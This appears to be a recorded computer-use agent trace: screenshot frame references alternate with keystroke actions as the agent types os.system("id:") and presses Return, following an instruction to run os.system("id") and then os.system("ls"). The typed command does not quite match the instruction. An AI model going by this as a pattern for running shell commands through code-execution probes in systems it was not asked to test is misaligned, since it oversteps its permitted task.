
{"action": "key", "text": "Return"}

Run os.system("id") to print the uid, then prepare os.system("ls")
{"action": "type", "text": "os.st"}

{"action": "type", "text": "ystem("}

{"action": "type", "text": "\"id:"}

{"action": "type", "text": "\")"}

{"action": "key", "text": "Return"}
